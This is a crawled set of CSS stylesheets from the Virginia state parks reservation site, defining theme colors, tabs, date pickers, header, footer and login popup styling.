
.timeBody .smallText {
    font-size: 12px;
    color: var(--timeBodyText);
    line-height: 18px;
    margin-top: 5px;
    display: none;
}
.timeTopMain.activeTimer {
    display:block;
}
.timeBody.timeBodyActive {
    margin-top: 7px;
    border-radius: 12px;
}

.timeBody.timeBodyActive .smallText {
    display: block;
}

  .timeBody.timeBodyActive .downIcon {
        transform: rotate(-180deg);
        margin-bottom: 5px;
    }

@media (max-width: 767px) {
    .timeTopMain {
        right: 10px;
       /* top: 90px;*/
    }
        .timeTopMain.timeTopMainFixed {
            top: 0px !important;
        }
}
/* Time base css Start */
/* Information css Start */
.passRequiredModel {
    font-family: "Open Sans", Arial, sans-serif;
}
    .passRequiredModel .modal-dialog {
        width: auto;
    }
.passRequiredModel .modal-header h1 {
    font-size: 36px;
    font-weight: 500;
}
.passRequiredModel .modal-header {
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.43px;
    padding: 7px 11px;
}
.passRequiredModel .close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    margin:0px;
    padding:0px;
}
    .passRequiredModel .close:focus {
        outline: 1px solid #fff;
        outline-offset: 2px;
        box-shadow: none;
    }
    .passRequiredModel .modal-body {
        font-weight: 400;
        font-size: 14px;
        padding: 1rem;
        background-color: #F5F8FA;
        font-family: Circular Std, sans-serif;
        font-size: 18px;
        color: #000;
    }
    .passRequiredModel .infoText {
           font-size:16px;
           color:var(--themeColor)
    }
    .passRequiredModel .btn-default {
        padding: 0.375rem 0.75rem;
        font-size: 1rem;
        line-height: 1.5;
        border: solid 1px #ccc;
        color: #333;
        background-color: #fff;
        border-color: #ccc;
        font-weight: 500;
        padding: 0.375rem 0.75rem;
        border-radius: 4px;
        margin: .25rem; 
    }
     
    /* Information css End */

.GuestdonationText {
    display: flex;
    align-items: center;
    justify-content: end;
}

.donationFooter {
    display: flex;
    row-gap: 15px;
    flex-wrap: wrap;
}

--- FILE ---
content_type: text/css
request_url: https://reservevaparks.com/Web/CommonThemes/css/easy-responsive-tabs.css
body_size: 1035
content:
  body {
  margin: 0px;
  padding: 0px;
  /*background: #f5f5f5;*/
  
}

ul.resp-tabs-list,
p {
 
  padding: 0px;
}

.resp-tabs-list li 
{
    font-size: 15px;
    display: inline-block;
    padding: 5px 40px 12px 10px;
    margin: 0;
    list-style: none;
    cursor: pointer;
    float: left;
    border:none;
	text-align:center;
	color:#fff;
	font-weight: 600;
}

.resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  clear: left;
  border-radius:5px;
  position: relative;
  z-index: 999;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 15px;
}

.resp-tab-active {
  border: none;
  border-bottom: none;
  margin-bottom: -1px !important;
  color:#fff;
  
}

.resp-tab-active 
{
  border-bottom: none;
  background-image:url('../Images/tab_select_arrow.png');
  background-repeat:no-repeat;
  background-position: center bottom;
}

.resp-content-active,
.resp-accordion-active { display: block; }

.resp-tab-content {  }

h2.resp-accordion {
  font-size: 13px;
  border: 1px solid #c1c1c1;
  border-top: 0px solid #c1c1c1;
  margin: 0px;
  padding: 10px 15px;
  line-height:18px;
}

h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/

.resp-vtabs ul.resp-tabs-list {
  float: left;
  width: 30%;
}

.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0;
  cursor: pointer;
  float: none;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  float: left;
  width: 68%;
  min-height: 250px;
  border-radius: 4px;
  clear: none;
}

.resp-vtabs .resp-tab-content { border: none; }

.resp-vtabs li.resp-tab-active {
  border: 1px solid #c1c1c1;
  border-right: none;
  background-color: #fff;
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  padding: 14px 15px 15px 14px !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #000;
}

/*-----------Accordion styles-----------*/

h2.resp-tab-active 
{
	background: #dedfe3 !important;
	font-size: 14px;
	font-weight: 400 !important;
	color: #000;
}

.resp-easy-accordion h2.resp-accordion { display: block; }

.resp-easy-accordion .resp-tab-content { border: 1px solid #c1c1c1; }

.resp-easy-accordion .resp-tab-content:last-child { border-bottom: 1px solid #c1c1c1 !important; }

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active { display: block; }

h2.resp-accordion:first-child { border-top: 1px solid #c1c1c1 !important; }
/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/

@media only screen and (min-width:1024px) and (max-width:1279px)
{
    .resp-tabs-list li
    {
        padding: 5px 20px 12px 10px;
        font-size: 12px;
    }
	
}
@media only screen and (min-width:768px) and (max-width:979px)
{
    .resp-tabs-list li
    {
        padding: 5px 9px 15px;
        font-size: 11px;
    }
	
}

@media only screen and (max-width: 767px) {

/*ul.resp-tabs-list { display: none; }

h2.resp-accordion { display: block; }

.resp-vtabs .resp-tab-content { border: 1px solid #C1C1C1; }

.resp-vtabs .resp-tabs-container {
  border: none;
  float: none;
  width: 100%;
  min-height: initial;
  clear: none;
}

.resp-accordion-closed { display: none !important; }

.resp-vtabs .resp-tab-content:last-child { border-bottom: 1px solid #c1c1c1 !important; }
}*/
@media only screen and (max-width: 767px)
{
	.resp-tab-content 
	{
    padding: 25px 10px 10px 10px;
		border: none;
  }
  .resp-tabs-list li
  {
    padding: 5px 12px 15px 5px;
    font-size: 11px;
    line-height: 17px;
    height: 44px;
    display: table;
  }
  .resp-tabs-list li a {

    display: table-cell;
    vertical-align: middle;
    text-align: center;

}
 
 
  .resp-tabs-container{border-radius: 3px;  }
  
}

--- FILE ---
content_type: text/css
request_url: https://reservevaparks.com/Web/themes/Virginia/css/default.css
body_size: 1755
content:
body 
{
    margin: 0;
    padding: 0;
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 400;
}
img{max-width: 100%;}
a
{
	transition: all 0.5s ease-out;
	-webkit-transition:all 0.5s ease-out;
}
a:hover
{
	transition: all 0.5s ease-out;
	-webkit-transition:all 0.5s ease-out;
	text-decoration:none;
}
.sim_banner_data_box {
    position: absolute;
    left: 0px;
    margin: auto;
    right: 0px;
    top: 32px;
    width: 950px;
}
h1.sim_banner_tit {
    /*font-family: 'Satisfy', cursive;*/
    text-transform: inherit !important;
}
.sim_banner_serchbox_gary {
    background: rgba(0, 0, 0, 0.2);
    margin: 15px auto auto;
    padding: 15px;
    width: 100%;
    position: relative;
    border-radius: 5px;
}
h2.resp-accordion {
    font-size: 14px;
    font-weight: 500;
}
#divMainSearchControl .col-md-4.col-xs-6 {
    width: 46%;
		max-width: 46%;
    flex: 46%;		   
}
.search_up_tit {
    font-size: 10px;
    line-height: 16px;
    margin-bottom: 4px;
    color: #686868;
    font-weight: normal;
}
.banner_search_box_main {
    background-color: #fff;
    font-size: 14px;
    color: #686868;
    line-height: 18px;
    border: 1px solid #cecece;
    padding: 5px;
    font-weight: 500;
}
.banner_search_box_main select {
    font-size: 14px;
    color: #686868;
    line-height: 18px;
    padding: 3px 21px;
    width: 100%;
    border: none;
}
.sim_banner_serchbox_gary .banner_search_box_main select {
    padding: 3px 10px 3px 2px;
    height: 27px;
    border-radius: 0px;
}
.banner_search_box_main input {
    font-size: 14px;
    color: #686868;
    line-height: 18px;
    padding: 5px;
    width: 91%;
    border: none;
}
.pin_icn_input.banner_search_box_main input {
    background-image: url(../../../CommonThemes/Images/serch_pin.png);
    background-repeat: no-repeat;
    background-position: 7px 9px;
    padding: 5px 5px 5px 23px;
    color: #686868;
    font-weight: 700;
    font-size: 14px;
}
.banner_search_box_main a {
    width: 9%;
    float: right;
    border: none;
    text-indent: -9999px;
    background: url(../../../CommonThemes/Images/search_cross_icn.png);
    background-repeat: no-repeat;
    background-position: center;
    height: 27px;
}
#divMainSearchControl .col-md-2 {
    width: 19%;
	max-width:19%;
    flex:19%;		  
}
.date_pick input {
    width: 100% !important;
    float: none;
    background-image: url('../../../CommonThemes/Images/blue_date.png');
    background-repeat: no-repeat;
    background-position: 95%;
    background-size: 17px;
}
#divMainSearchControl .col-md-2.pull-right {
    width: 147px;
	max-width:147px;
    flex:147px;		   
}
.home_btn_go {
    display: block;
    text-align: right;
}
.home_btn_go a {
    padding: 9px 0px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    border-radius: 3px;
    background: #003366;
    color:#fff;
}
.sim_banner_tit {
    font-size: 64px;
    text-transform: uppercase;
    line-height: 70px;
    text-align: center;
    color: #fff;
}
.more_fil_main_box {
    border-bottom: 1px solid #306076;
    margin: 0 0 0px 0;
    padding: 0 0 0px 0;
}
#divMainSearchControl .more_fil_main_box {
    border-bottom: none;
}
#divHomeTypesCategory .filter_faq .faq_mainoutercon {
    border: 1px solid #dedede;
    padding: 7px 10px;
    background: #fff;
}
#divHomeTypesCategory .filter_faq .heading-new {
    border: none;
    cursor: pointer;
}
#divHomeTypesCategory .filter_faq .faq_que {
    width: 90%;
    float: left;
}
#divHomeTypesCategory .filter_faq .faq_que a {
    color: #686868;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
}
#divHomeTypesCategory .filter_faq .faq_mainoutercon .down_icon {
    float: right;
    background-image: url(../../../CommonThemes/Images/faq_down.png);
    background-repeat: no-repeat;
    height: 12px;
    background-position: right;
    width: 10%;
    margin: 4px 0 0 0;
}
#divHomeTypesCategory .filter_faq .faq_mainoutercon .active .down_icon {
    background-image: url(../../../CommonThemes/Images/faq_up.png);
}
#divHomeTypesCategory .filter_faq .ans_box {
    margin: 7px 0 0 0;
}
#divHomeTypesCategory .data_advance_scroll {
    height: 150px;
    overflow-x: hidden;
    overflow-y: auto;
}
.set_chk_box .container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0px;
    cursor: pointer;
    font-size: 13px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    line-height: 26px;
    font-weight: normal;
}
#divHomeTypesCategory .filter_faq .ans_box .set_chk_box label {
    color: #36566b;
}
.set_chk_box .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.set_chk_box .container:hover input ~ .checkmark {
    background-color: #ccc;
}
.set_chk_box .checkmark {
    position: absolute;
    top: 3px;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #fff;
    border: 1px solid #375c6e;
    border-radius: 3px;
}
.set_chk_box .container input:checked ~ .checkmark {
    background-color: #375c6e;
}
.set_chk_box .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}
.set_chk_box .container .checkmark:after {
    left: 4px;
    top: -1px;
    width: 8px;
    height: 14px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.set_chk_box .container input:checked ~ .checkmark:after {
    display: block;
}
.feature-box-info h2
{
    font-family: 'Open Sans', semi-bold;
    text-align: center;
    font-size: 3em;
    color: #000;
    line-height: 42px;
    margin: 0 0 32px 0;
}
.feature-box-image{margin-bottom: 30px;}
.feature-box-info p{font-size: 14px;}

.bot-links.col-md-12{
	font-weight:bold;
}
.footer_social_part {
    padding: 10px 0;
}
.connect {
    font-family: Calibri, Helvetica, sans-serif;
    font-size: 20px;
    font-weight: bold;
    color: #003366;
    text-align: center;
    vertical-align: super;
    line-height: 24px;
    padding: 20px 0 0 0;
}
.social_data_txt_footer {
    margin: 0px 10px 0 0;
    width: 40px;
    height: 40px;
    border-radius: 100px;
    vertical-align: top;
    display: inline-block;
}
.social_data_txt_footer a {
    color: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-table;
    vertical-align: middle;
}
.social_data_txt_footer a i {
    font-size: 25px;
    display: table-cell;
    vertical-align: middle;
    height: 40px;
} 
.bot-links a {
    font-weight: 600;
    color: #fff;
    padding: 5px;
    font-family: 'lato';
    margin-bottom: 10px;
    display: inline-block;
}
.right_top_res_tit {
    background: #305881;
    padding: 15px;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
}
.right_bottom_res_tit {
    background: #f1f1f2;
    padding: 12px 15px 11px;
    line-height: 18px;
    font-weight: 500;
}
#main{height: auto !important;overflow: inherit !important;}
.new_big_table table td {width:15.4%;}
.specific_abs .gridfilter_txt {top:32px;}
.img_data{text-align:center;margin-bottom:15px;}
footer#MainFooter{padding:0px;border:none;}
.footer_box_main{border-top: 4px solid #fcba19;}
@media only screen and (max-width: 1920px) and (min-width: 1700px) {
    .main_bg_img + .sim_banner_data_box {
        top: 132px !important;
    }
}
@media only screen and (max-width: 1279px) and (min-width: 1024px) {
    .sim_banner_data_box{top:-17px;}
}
@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .sim_banner_data_box {
        top: 25px !important;
    }
    .main_bg_img img{height:350px;}
    h1.sim_banner_tit{margin-bottom:24px;}
}

--- FILE ---
content_type: text/css
request_url: https://reservevaparks.com/Web/themes/Virginia/css/color.css
body_size: 4894
content:
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&amp;display=swap");

/* Comman Css Start */
:root {
    --themeFont: "Open Sans", Arial, sans-serif !important;
    --themeColor: #224369;
    --linkThemeDark: #224369;
    --themeTextColor: #224369;
    /* Button Color Start */
    --themeButton: #ffd000;
    --themeButtonColor: #5c5c5c;
    --themeButtonhover: #CCBB99;
    --themeButtonColorhover: #333;
    /* Button Color End */
    /* Covid Section Start */
    --HeaderBgColor: #224369;
    /* Covid Section End */
    /*  Header Section Start */
    --headerBgColor: #224369;
    --headerColor: #fff;
    --headertextShadow: 0px 4px 6px rgb(0 0 0), 0px -4px 6px rgb(0 0 0);
    --headerFixed: 0rem;
    --menuBg: rgba(0, 0, 0, 0.7);
    --themeHeaderButton: #fff;
    --themeHeaderButtonColor: #5c5c5c;
    --themeHeaderButtonhover: #CCBB99;
    --themeHeaderButtonColorhover: #333;
    /*  Header Section End */
    /*  Footer Section Start */
    --themeFooter: #2697c6;
    --themeFooterhover: #f0f0f0;
    /*  Footer Section End */
    /* Login Section Strat */
    --themeLoginColor: #224369;
    /* Login Section end */
    --inputShadowFocus: 0 0 8px 0 rgb(24 67 105);
    /* Date Section Start */
    --themeDate: #224369;
    --themeDateBg: 24,67,105;
    /* Date Section End  */
    /* Inner Page Extra start */
    --themeInnerButton: #fff;
    /* Inner Page Extra start */
    /*shopping cart loyalty panel start*/
    --availabelBoxBgColor: #f1f1f1;
    --txtColor: "#000";
    --nonRedeemBtnBgColor: #ccc;
    --nonRedeemBtnColor: #999;
    /*shopping cart loyalty panel end*/
    /*Time Widget color*/
    --timeBgColor: 34, 67, 105;
    --timeBgBody: #FDF1EC;
    --timeFont: #fff;
    --timeBodyText: #5C5C5C;
}

body {
    font-weight: 400;
    font-size: 14px;
}

a {
    color: var(--linkThemeDark);
}

.hover\:text-teal:hover {
    color: var(--linkThemeDark);
}

.btn-teal,
.ca-btn-teal {
    background-color: var(--themeButton);
    color: var(--themeButtonColor);
    box-shadow: 0 12px 24px -4px rgb(46 91 115 / 30%), 0 6px 8px -3px rgb(0 0 0 / 5%);
}

    .btn-teal:hover {
        background-color: var(--themeButtonhover);
        color: var(--themeButtonColorhover) !important;
    }

.btn.btn-primary {
    background-color: var(--themeButton) !important;
    color: var(--themeButtonColor) !important;
    box-shadow: 0 12px 24px -4px rgb(0 0 0 / 30%), 0 6px 8px -3px rgb(0 0 0 / 5%);
}

    .btn.btn-primary:hover {
        background-color: var(--themeButtonhover) !important;
        color: var(--themeButtonColorhover) !important;
    }

.customer_table_box table th {
    color: var(--themeColor) !important;
}

.ca-btn-teal {
    background-color: var( --themeColor) !important;
    color: #ffffff !important;
    box-shadow: 0 12px 24px -4px rgb(0 0 0 / 30%), 0 6px 8px -3px rgb(0 0 0 / 5%);
}

    .ca-btn-teal:hover {
        background-color: var(--themeButtonhover) !important;
        color: var(--themeButtonColorhover) !important;
    }

.btn.addbtn {
    background-color: var(--themeButton) !important;
    border: 1px solid var(--themeButton) !important;
}

    .btn.addbtn:hover {
        border-color: var(--themeButtonhover) !important;
        background-color: var(--themeButtonhover) !important;
        color: var(--themeButtonColorhover) !important;
    }

.btn.btn-light-gray.mb-4.green_bg {
    background-color: var(--themeButton);
    color: var(--themeButtonColor);
}

    .btn.btn-light-gray.mb-4.green_bg:hover,
    .gift_btn_box a:hover,
    .ca-btn-teal:hover,
    .sc-btn-teal:hover,
    div .next_btn_pass a:hover,
    .gift_btn_box a:hover {
        background-color: var(--themeButtonhover) !important;
        color: var(--themeButtonColorhover) !important;
    }

.current {
    background-color: var(--HeaderBgColor);
}

.btn-white,
.ca-btn-white,
.gift_btn_box a.white_bg_btn {
    color: var(--linkThemeDark);
}

    .btn-white:hover,
    .ca-btn-white:hover,
    .gift_btn_box a.white_bg_btn:hover,
    .sc-btn-white:hover {
        border-color: rgba(var(--themeDateBg), 1);
        background-color: rgba(var(--themeDateBg), 0.1);
    }

    .ca-btn-white:hover,
    .gift_btn_box a.white_bg_btn:hover {
        background-color: rgba(var(--themeDateBg), 0.1) !important;
    }

.btn-toggle.btn-light-gray:hover {
    background-color: rgba(var(--themeDateBg), 0.2);
    color: var(--linkThemeDark);
}

h1, h2, h3, h4, h5, h6 {
    letter-spacing: -1px;
    margin: 0;
    /*font-family: 'Circular Std' !important;*/
}

.main_title {
    font-family: "CircularStd-Bold", sans-serif !important;
}

.heading,
.home-grid p,
.feature-box h2,
.bot-links a,
#Label1,
.copyrights, .privacy {
    font-family: var(--themeFont);
}

.bg-teal {
    background-color: var(--themeColor);
}

.feature-box h2 {
    color: var(--themeTextColor);
}

.custom-date-input-btn svg path,
.btn-teal-text svg path,
.text-teal svg path,
.ae-select-content a label svg path,
.text-charcoal svg path,
g#Icons\/sliders-h\/primary-sliders-h path,
g#Icons\/map-marker\/black-map-marker path {
    fill: var(--themeColor);
}

.select-input {
    color: var(--themeColor);
}

.background-location {
    background-image: url('../primary-map-marker.svg');
}

.checkbox-container[data-state="checked"] {
    background-image: url('../primary-checkbox.svg');
}

.filter-button {
    color: var(--themeColor);
}

tr td.highlight {
    background-color: rgba(var(--themeDateBg), 0.2);
}

.main_title,
.labels_change,
.page_title,
.labels_change_select,
.form-group label,
.ca-btn-white,
.cu_subtext_color,
.hd_subtext,
.hd_label,
.hd_subtext,
.hd_subtext_table,
.pa_subtitle,
.ap_italic,
.pa_subtitle,
.ap_italic,
.ad_color_change,
.cc_pay_subitile,
.cc_pay_right_time,
.hww_subtitle,
.hw_subtitle,
.box_title,
.ap_checkbox_font,
.ap_checkbox_font_2,
.apl_desc_font,
.apl_links,
.hearst_subtitle,
.h-btn-white,
.hearst_subtitle_2,
.h_grt_title,
.first_time,
.pop_last_link a:hover,
.l_btn-white,
.sc-btn-white,
.hd_label_text_sc,
.hd_label_text_sc_2,
.pc_page_subtitle,
.pc_amenity_title,
.pc_th_font,
.pc_main_title,
.pc_label_left,
.pc_page_title,
.ys_box_title,
.vas_link,
#progressbar li.active:before, #progressbar li.active:after,
.vas_p_maintext,
.vep_page_title,
.vap-btn-white,
.act_big_txt, .act-left-data,
#mainContent_guestUserSelectPassPanal .plus_mins_box a,
.gift_btn_box #giftCardHistoryBackButton,
a#giftCardBalanceBackButton {
    color: var(--themeColor) !important;
}

.main_box_round_table,
.btn-primary_2,
.help-button,
.h-btn-teal,
.hearst_box_2,
.hearst_box_3,
.sc-btn-teal,
#progressbar li.active:before, #progressbar li.active:after,
.vap-btn-teal {
    background-color: var(--themeColor) !important;
}

div .next_btn_pass a,
a#mainContent_bSelectUnit,
.gift_btn_box .brd_button,
.gift_btn_box .fill_button,
#mainContent_guestUserSelectPassPanal .pass_main_tit_new,
a#mainContent_bEditPayment.btn.btn-primary,
.logde {
    background: var(--themeColor) !important;
}

.h_bot_box {
    border: 2px solid var(--themeColor) !important;
}

.ys_border_box {
    border: 1px solid var(--themeColor) !important;
}
/* Comman Css End */
/* Date Picker Start */
.date-input-wrapper .react-datepicker__day--today {
    background-color: var(--themeDate);
    color: #fff !important;
}

.date-input-wrapper .react-datepicker__day--keyboard-selected {
    box-shadow: var( --inputShadowFocus);
}

.date-input-wrapper .react-datepicker__day--selected, .date-input-wrapper .react-datepicker__day--range-start, .date-input-wrapper .react-datepicker__day--range-end,
.date-input-wrapper .react-datepicker__day--keyboard-selected {
    background-color: var(--themeDate);
    color: #fff;
}

.date-input-wrapper .react-datepicker__day--in-selecting-range::before, .date-input-wrapper .react-datepicker__day--in-range::before {
    background-color: rgba(var(--themeDateBg), 0.1);
}

.date-input-wrapper .react-datepicker__header .react-datepicker__day-name {
    color: var(--linkThemeDark);
}
/* Date Picker End */
/* Header Css Start */
.current .btn-white:hover {
    background: #fff;
}

.common-color,
#header.navbar {
    background-color: var(--headerBgColor) !important;
}

#move-to-other-places + .flex,
#move-to-additional-info + .flex {
    background-color: var(--headerBgColor) !important;
}

.rightSide.form-inline .timerMobile .btn.btn-primary {
    background-color: var(--themeHeaderButton) !important;
}

.timer-div .btn-teal,
.rightSide #aMobileSCTimer.timerMobile {
    background-color: var(--themeHeaderButton);
    color: var(--themeHeaderButtonColor);
}

.bg-home.-mt-24 {
    margin-top: var(--headerFixed);
    height: calc(100vh - 12rem);
}

.main_logo_top {
    display: flex;
    align-items: center;
    padding: 0rem 1rem;
}

#header-logo img {
    max-width: 130px;
}

ul.flex.items-center li .header_login .dropdown-item {
    color: #000 !important;
}

ul.flex.items-center li a,
#header.navbar-expand-lg .menu-main .navbar-nav .nav-link,
#header.navbar-expand-lg .form-inline a.header_text,
#menuMobile a.font-bold.px-6.py-5 {
    color: var(--headerColor) !important;
    text-shadow: inherit;
}

    ul.flex.items-center li a.btn-teal {
        background-color: var(--themeHeaderButton);
        color: var(--themeHeaderButtonColor) !important;
    }

        ul.flex.items-center li a.btn-teal:hover,
        .rightSide.form-inline .timerMobile .btn.btn-primary:hover {
            background-color: var(--themeHeaderButtonhover) !important;
            color: var(--themeHeaderButtonColorhover) !important;
        }

.text-teal,
a.text-fs-16 {
    color: var(--themeColor);
}

.btn:focus, .btn.focus,
.link-teal:focus,
.link-dark:focus,
.btn-teal-text:focus,
.checkbox-container:focus-within,
.focus\:shadow-focus:focus,
.filter-button-icon:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    box-shadow: var(--inputShadowFocus);
}

.date-input-wrapper .custom-date-input-btn:focus,
.select-input:focus {
    box-shadow: var(--inputShadowFocus);
}

.select-input,
.select-option {
    /*font-family: 'Circular Std' !important;*/
}

.ae-select-content a {
    color: var(--themeColor);
    display: flex;
    align-items: center;
}

    .ae-select-content a label {
        display: inline-flex;
        align-items: center;
        height: 30px;
    }

    .ae-select-content a span {
        top: inherit;
    }

.menu-mobile,
.menu-main.show {
    background: var(--menuBg);
}
#header.navbar-expand-lg .navbar-nav .nav-link{
    color: #fff !important;
    text-shadow: 0px 4px 6px rgb(0 0 0), 0px -4px 6px rgb(0 0 0);
}
/* Header Css End */


/* Footer Color Css Start  */
.main-footer{
    background: var(--themeFooter);
}
.footer_right_img img {
    display: inline-block;
}
.footer_box_main {
    border-top: 4px solid #fcba19;
    background: var(--themeFooter);
    padding-top: 30px;
}
.main-footer .bot-links.pagelinks{
    color: #fff;
}
.footer_span_bottom {
    display: block;
    margin-bottom: 10px !important;
}

#divNormalMenu.main_logo_top {
    padding: 0.2rem 0 !important;
}

.footer_left_img img {
    max-width: 100px;
}

.pagelinks .bot-links a {
    font-weight: 200;
}

.bot-links a {
    margin-bottom: 10px;
    padding: 5px 10px;
    display: inline-block;
    color: #fff;
    font-size: 15px;
}

    .bot-links a:hover {
        background: var(--themeFooterhover);
        color: rgb(0, 0, 0);
    }

.footer_left_img img {
    margin: 0 auto;
}

.bold_font .bot-links a {
    font-weight: 400;
}

footer {
    text-align: center;
}

#Label1 {
    color: White;
    display: inline-block;
    font-size: 12px;
    width: 100%;
}

footer div.container div.row > div {
    margin-bottom: 25px;
}

.copyrights, .privacy {
    font-size: 13px;
    color: #FFF;
    padding: 4px 0 10px;
}

.connect {
    font-size: 24px;
    font-weight: bold;
    color: var(--themeColor);
    text-align: center;
    vertical-align: super;
    line-height: 24px;
    text-transform: uppercase;
}

.social_data_txt_footer a i {
    font-size: 25px;
    display: table-cell;
    vertical-align: middle;
    height: 40px;
}

.social_data_txt_footer {
    margin: 0px 15px 0 0;
    border-radius: 100px;
    vertical-align: top;
    display: inline-block;
}

    .social_data_txt_footer a {
        color: #337ab7;
    }

        .social_data_txt_footer a:hover,
        .social_data_txt_footer a:focus {
            color: #0056b3;
        }

/* Footer Color Css End  */
/* Login Popup Start*/
.pop_bg_left {
    display: flex;
    flex-flow: column;
    align-items: center;
    justify-content: center;
}

    .pop_bg_left .pop_icon_cen img {
        width: 170px !important;
    }

.log_pop_new .modal-content {
    border-radius: 5px;
    overflow: hidden;
}

.page-wrapper .pop_bg_left, .pop_bg_left {
    background: var(--themeLoginColor);
}

.page-wrapper .login_txt_pop, .login_txt_pop {
    color: var(--themeLoginColor);
}

.page-wrapper .form-group.green_brd label, .form-group.green_brd label {
    color: var(--themeLoginColor) !important;
}

.page-wrapper .forgot_pop_txt a, .forgot_pop_txt a,
.page-wrapper .pop_last_link a:last-child, .pop_last_link a:last-child {
    color: var(--linkThemeDark);
}

.pop_log_btn {
    background-color: var(--themeColor);
}

.page-wrapper .forgot_pop_txt a:hover, .forgot_pop_txt a:hover {
    color: var(--themeColor);
}

.page-wrapper .l_btn-teal, .l_btn-teal {
    background-color: var(--themeLoginColor);
}

    .page-wrapper .l_btn-teal:hover, .l_btn-teal:hover {
        background-color: var(--themeButtonhover);
        color: var(--themeButtonColorhover) !important;
    }

.feature-box h2 {
    font-weight: 700;
    text-transform: uppercase;
}

.header_login .dropdown-item:hover,
.dropdown .dropdown-menu.multi-level .nav-item a:hover {
    background-color: rgba(var(--themeDateBg), 0.1) !important;
    color: #000;
}

.bg-no-repeat.bg-cover .max-w-400.mx-auto.relative.px-4.mt-6 a .hover\:text-teal:hover,
.bg-no-repeat.bg-cover .max-w-400.mx-auto.relative.px-4.mt-6 button .hover\:text-teal:hover {
    background-color: var(--themeColor) !important;
    color: #fff;
}

.date-swiper {
    background-color: var(--themeColor);
}

.pop_bg_left::after {
    background: url("../curved.png") !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
/* Login Popup End */

/* Search Park Inner Page Css Start */
.flex-shrink-0 .flex .btn:disabled.btn-teal{
    background-color: var(--themeInnerButton);
}
/* Search Park Inner Page Css End */
header#header {
    background-color: #fff;
}

.main_menu_top .nav > li > a {
    color: #000 !important;
    font-family: var(--themeFont);
}

    .main_menu_top .nav > li > a:hover {
        background: #e7e7e7 !important;
        color: #000 !important;
    }

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}


.search-btn {
    background: var(--themeColor);
    color: #fff !important;
}

    .search-btn:hover {
        background: #cbbb99;
        color: #000 !important;
    }

.logde:hover, .logde:focus {
    background: #cbbb99;
    color: #000 !important;
}
.div-responsive-button .ca-btn-pri.ca-btn-teal.text-white.logde:hover {
    color: #000 !important;
}
.logde1:hover,
.logde1:focus {
    background: #cbbb99;
    color: #000 !important;
}

.sign-up-btn {
    background: var(--themeColor);
}

    .sign-up-btn:hover {
        background: #cbbb99;
        color: #000 !important;
    }

a.btn_green_top {
    background: var(--linkThemeDark);
    color: #fff !important;
    border: 1px solid var(--linkThemeDark);
}

.btn_green_brd_top {
    background: #fff;
    color: var(--linkThemeDark) !important;
    border: 1px solid var(--linkThemeDark);
}

a.btn_green {
    background: var(--linkThemeDark);
    color: #fff !important;
    border: 1px solid var(--linkThemeDark);
}

a.btn_green_brd {
    background: #fff;
    color: var(--linkThemeDark) !important;
    border: 1px solid var(--linkThemeDark);
}

.left_res_btn a {
    color: var(--linkThemeDark);
}

.left_res_btn_brd a {
    color: var(--linkThemeDark);
}
#tab-list .btn-teal{
    background-color:var(--themeColor) !important;
    color: #fff !important;;
}
#tab-list .btn-light-gray{
    color: #656B70;
    background-color: #EBEEF0;
}
#tab-list .btn-teal:hover{
    background: #cbbb99 !important;
    color: #000 !important;
}
#tab-list .btn-light-gray:hover{
    background-color: #656B70;
    color: #EBEEF0;
}
/*today changes*/

.ui-datepicker th {
    color: var(--linkThemeDark) !important;
}

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
    background: var(--linkThemeDark) !important;
}

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: var(--linkThemeDark) !important;
}

.ui-datepicker .ui-datepicker-buttonpane button {
    border: solid 1px var(--linkThemeDark) !important;
    color: #255B2D;
}

    .ui-datepicker .ui-datepicker-buttonpane button:hover,
    .ui-datepicker .ui-datepicker-buttonpane button:focus {
        background: var(--linkThemeDark) !important
    }

.footer {
    background-color: #fff !important;
}

.sc_line {
    background-color: var(--linkThemeDark) !important;
}



.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    background-color: var(--linkThemeDark) !important;
}

.help-button {
    background-color: var(--linkThemeDark) !important;
}

#divCheckInHeader.gry_bg, .park_name_new {
    color: var(--themeColor) !important;
}

